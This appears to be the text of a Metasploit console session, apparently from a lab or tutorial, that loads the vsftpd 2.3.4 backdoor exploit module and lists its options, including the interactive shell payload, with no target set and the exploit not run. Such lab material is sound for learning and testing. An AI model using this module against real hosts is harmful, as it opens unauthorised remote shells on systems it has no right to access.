 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT   21               yes       The target port (TCP)

Payload options (cmd/unix/interact):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------

Exploit target:

   Id  Name
   --  ----
   0   Automatic

View the full module info with the info, or info -d command.